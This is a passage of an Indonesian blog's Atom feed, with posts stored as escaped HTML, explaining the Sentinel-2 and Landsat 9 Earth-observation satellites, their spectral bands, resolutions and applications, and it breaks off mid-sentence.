(Biru)\u003C\/td\u003E\u003Ctd\u003E0.490\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EIdentifikasi tutupan lahan dan pemetaan air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd\u003E0.560\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMemantau puncak reflektansi vegetasi sehat.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed (Merah)\u003C\/td\u003E\u003Ctd\u003E0.665\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMengukur penyerapan klorofil, penting untuk indeks vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 1\u003C\/td\u003E\u003Ctd\u003E0.705\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAwal zona \u003Ci\u003ERed Edge\u003C\/i\u003E, sensitif terhadap perubahan klorofil.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 2\u003C\/td\u003E\u003Ctd\u003E0.740\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EPertengahan zona \u003Ci\u003ERed Edge\u003C\/i\u003E, pemetaan biokimia vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 3\u003C\/td\u003E\u003Ctd\u003E0.783\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAkhir zona \u003Ci\u003ERed Edge\u003C\/i\u003E, vital untuk analisis stres tanaman.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR (Near Infrared)\u003C\/td\u003E\u003Ctd\u003E0.842\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EPemantauan biomassa dan batas perairan\/garis pantai.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8A\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR Narrow\u003C\/td\u003E\u003Ctd\u003E0.865\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EDigunakan bersama band \u003Ci\u003ERed Edge\u003C\/i\u003E untuk indeks vegetasi lanjutan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EWater Vapour\u003C\/td\u003E\u003Ctd\u003E0.945\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi uap air di atmosfer, digunakan untuk koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR Cirrus\u003C\/td\u003E\u003Ctd\u003E1.375\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E tipis.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 1\u003C\/td\u003E\u003Ctd\u003E1.610\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EKandungan kelembaban vegetasi dan tanah, pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 12\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 2\u003C\/td\u003E\u003Ctd\u003E2.190\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAnalisis geologi, mineralogi, dan pemetaan awan.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAplikasi Luas: Dari Pertanian Presisi hingga Mitigasi Bencana\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EKetersediaan data Sentinel-2 yang near real-time dan gratis telah membuka pintu bagi berbagai aplikasi praktis di seluruh dunia. Di bidang Pertanian Presisi, para ahli dapat menghitung berbagai indeks vegetasi, seperti NDVI, NDWI, dan yang lebih kompleks seperti EVI, untuk memantau kesehatan tanaman secara terperinci dan mengoptimalkan penggunaan pupuk dan air. Dalam Pengelolaan Hutan, citra Sentinel-2 memungkinkan pemetaan tutupan lahan secara cepat dan akurat, memantau penebangan liar, serta mendeteksi dan menilai tingkat kerusakan akibat kebakaran hutan. Bahkan dalam kasus Mitigasi Bencana, data Sentinel-2 dapat digunakan untuk memetakan luasan banjir secara cepat atau mengidentifikasi pergeseran tanah pasca-gempa dengan menggabungkannya dengan data Sentinel-1 (radar) (ESA, 2017).\u0026nbsp;\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESinergi dengan Misi Observasi Bumi Lainnya\u0026nbsp;\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EMeskipun Sentinel-2 adalah sumber data yang kuat, ia tidak berdiri sendiri. Sentinel-2 beroperasi secara sinergis dengan satelit lain dalam keluarga Copernicus, seperti Sentinel-1 (satelit radar) dan Sentinel-3 (satelit oseanografi\/daratan resolusi menengah). Sinergi ini, ditambah dengan arsip historis dari program Landsat, menciptakan ekosistem data observasi Bumi yang komprehensif. Satelit ini memastikan bahwa kita memiliki alat yang dibutuhkan, baik untuk memahami perubahan iklim jangka panjang maupun untuk memberikan respons cepat terhadap peristiwa lokal. Sentinel-2 adalah aset global yang tak ternilai, memungkinkan pemahaman yang lebih dalam tentang dinamika planet kita untuk mendukung pengambilan keputusan yang berbasis data di abad ke-21.\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECopernicus. (n.d.). Sentinel-2 Mission. Diakses pada 28 September 2025, dari https:\/\/sentinel.esa.int\/web\/sentinel\/missions\/sentinel-2\u003C\/li\u003E\u003Cli\u003EDrusch, M., Del Bello, U., Carlier, S., Colin, O., Fernandez, V., Gascon, F., Isola, C., Laberinti, P., Martimort, P., Meygret, A., Spoto, F., Sy, O., S. Zuhlke, M., \u0026amp; The Sentinel-2 Team. (2012). Sentinel-2: ESA’s Optical High-Resolution Mission for Copernicus. Remote Sensing of Environment, 120, 25–36. https:\/\/doi.org\/10.1016\/j.rse.2011.11.026\u003C\/li\u003E\u003Cli\u003EESA. (2015, June 23). Sentinel-2A Launch: Europe’s most advanced mission for land monitoring. https:\/\/www.esa.int\/Enabling_Support\/Space_Transportation\/Sentinel-2A_launch_Europe_s_most_advanced_mission_for_land_monitoring\u003C\/li\u003E\u003Cli\u003EESA. (2017, March 7). Sentinel-2B Launch: Doubles the coverage. https:\/\/www.esa.int\/Applications\/Observing_the_Earth\/Copernicus\/Sentinel-2\/Sentinel-2B_launch_doubles_the_coverage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/table-block\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7588306316660838660\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html","title":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s72-w640-h360-c\/sentinel%202%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4714017233516790463"},"published":{"$t":"2025-10-01T08:34:00.002+07:00"},"updated":{"$t":"2025-10-02T08:14:34.042+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak diluncurkan pada tahun 1972, program Landsat telah menjadi tulang punggung observasi Bumi secara berkelanjutan, memberikan data yang tak ternilai bagi ilmu pengetahuan, kebijakan, dan pengelolaan sumber daya alam global. Pada tanggal 27 September 2021, warisan berharga ini diperkuat dengan peluncuran Landsat 9 dari Pangkalan Angkatan Luar Angkasa Vandenberg, California. Satelit ini bukan sekadar pengganti, melainkan penegasan kembali komitmen Amerika Serikat—melalui kemitraan NASA dan Survei Geologi Amerika Serikat (USGS)—untuk melanjutkan rekam jejak historis yang kini telah mencapai lebih dari lima dekade (NASA, 2021). Kehadiran Landsat 9 menjamin ketersediaan data citra multispektral yang konsisten dan akurat, memastikan kontinuitas arsip data Landsat yang sangat vital.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s2000\/landsat%209%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Landsat 9 www.guntara.com\" border=\"0\" data-original-height=\"1126\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/w640-h360\/landsat%209%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Landsat 9 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Landsat 9 (sumber: space.com)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EPeningkatan Kemampuan dan Instrumen Utama\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 dirancang untuk beroperasi secara tandem dengan pendahulunya, Landsat 8, yang diluncurkan pada tahun 2013, dengan konfigurasi orbit yang berjarak delapan hari. Kombinasi kedua satelit ini secara signifikan mengurangi interval kunjungan ke lokasi yang sama, meningkatkan cakupan dan pemantauan perubahan dengan resolusi temporal yang lebih tinggi. Secara teknis, Landsat 9 membawa dua instrumen utama yang canggih: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2, yang merupakan peningkatan dari sensor OLI di Landsat 8, bertugas menangkap citra dalam sembilan band spektral—mulai dari visibel, near-infrared, hingga shortwave infrared—dengan resolusi spasial 30 meter untuk multispektral dan 15 meter untuk pankromatik (USGS, n.d.).\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAkurasi Radiometrik dan Kualitas Data yang Superior\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu peningkatan kritis pada Landsat 9 adalah peningkatan kemampuan radiometriknya. Landsat 9 mampu mendeteksi lebih banyak tingkat kecerahan (abu-abu) dibandingkan pendahulunya, meningkatkan kemampuan signal-to-noise ratio (SNR) dan resolusi radiometrik dari 12-bit menjadi 14-bit (NASA, 2021). Peningkatan ini berarti Landsat 9 dapat membedakan perubahan halus dalam reflektansi dan emisivitas permukaan Bumi. Sebagai contoh, di area yang gelap seperti perairan dalam atau tutupan hutan yang padat, kemampuan ini memungkinkan identifikasi variasi kondisi yang sebelumnya sulit dideteksi. Data dengan detail radiometrik yang lebih kaya ini sangat krusial untuk aplikasi presisi seperti pemantauan kualitas air, penilaian kesehatan vegetasi, dan pemetaan perubahan iklim.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPeran Vital dalam Pengelolaan Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EData yang dihasilkan oleh Landsat 9, seperti halnya seluruh arsip Landsat, bersifat terbuka dan gratis untuk publik, sebuah kebijakan yang telah merevolusi ilmu kebumian dan pemanfaatan data geospasial secara global. Citra-citra ini digunakan secara luas untuk memantau berbagai fenomena vital. Dalam sektor pertanian, data Landsat membantu petani dalam irigasi presisi dan pemantauan kesehatan tanaman. Untuk urusan lingkungan, ia menjadi alat utama dalam mendokumentasikan laju deforestasi, ekspansi perkotaan, retret gletser, dan dampak kebakaran hutan dari waktu ke waktu (USGS, 2022). Dengan kemampuan Landsat 9 untuk mengumpulkan hingga 740 citra per hari, lebih banyak dari Landsat 8, kontinuitas dan kelengkapan data perubahan lahan (LULC) kian terjamin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMenatap Masa Depan Observasi Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeluncuran Landsat 9 menandai tonggak penting, bukan sebagai akhir, tetapi sebagai kelanjutan dari sebuah misi yang tak lekang oleh waktu. Ia tidak hanya melanjutkan tradisi program Landsat tetapi juga menetapkan standar baru untuk akuisisi dan kualitas data observasi Bumi. Landsat 9 memastikan bahwa para ilmuwan, pembuat kebijakan, dan pengelola sumber daya di seluruh dunia akan terus memiliki akses ke data spasial yang andal untuk memahami dan merespons tantangan global abad ke-21. Kontinuitas data ini menjadi kunci dalam kalibrasi model iklim, verifikasi perjanjian lingkungan, dan upaya menuju pembangunan berkelanjutan (NASA, 2021). Landsat 9 adalah saksi mata digital kita, merekam setiap perubahan di planet ini dengan ketepatan yang tak tertandingi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Landsat 9 (OLI-2 dan TIRS-2)\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 membawa dua instrumen utama: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2 mengukur panjang gelombang dari spektrum tampak hingga shortwave infrared, sementara TIRS-2 mengukur radiasi termal. Keberagaman saluran ini memungkinkan Landsat 9 memetakan berbagai karakteristik permukaan Bumi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003Ctable-block _nghost-ng-c3855806188=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwixt52-6oGQAxUAAAAAHQAAAAAQXw\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003EBand\u003Cb\u003E (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EInstrumen\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECoastal\/Aerosol\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.43 – 0.45\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemantauan kualitas air pesisir, pemisahan aerosol, dan pemetaan batimetri dangkal.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.45 – 0.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMembedakan jenis tanah, pemetaan hutan, dan identifikasi area terendam.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.53 – 0.59\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMemantau kesehatan vegetasi, sering digunakan untuk perhitungan \u003Ci\u003ENormalized Difference Vegetation Index\u003C\/i\u003E (NDVI).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ERed (Merah)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.64 – 0.67\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemetaan vegetasi, lokasi penyerapan klorofil terkuat, penting untuk analisis kebakaran.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ENear Infrared (NIR)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.85 – 0.88\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMengukur biomassa vegetasi dan batas air, kontras kuat antara daratan dan perairan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.57 – 1.65\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EKandungan air pada vegetasi dan tanah, klasifikasi jenis batuan\/mineral, dan pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E2.11 – 2.29\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EAnalisis mineralogi, pemetaan awan tipis, dan pemantauan uap air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPanchromatic\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.50 – 0.68\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESaluran tunggal dengan resolusi tinggi (Pankromatik) untuk meningkatkan detail spasial citra (pan-sharpening).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECirrus\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.36 – 1.38\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E yang transparan, membantu koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E10.60 – 11.19\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), membantu studi panas perkotaan dan kondisi termal air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E11.50 – 12.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), digunakan bersama Band 10 untuk koreksi atmosferik yang lebih baik.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/table-block\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDua saluran termal (Band 10 dan 11) dari TIRS-2 memungkinkan pengukuran radiasi panas yang dipancarkan dari permukaan Bumi, yang sangat penting untuk studi suhu permukaan tanah (LST), deteksi anomali termal, dan analisis keseimbangan energi Bumi (USGS, n.d.). Keberadaan Band 9 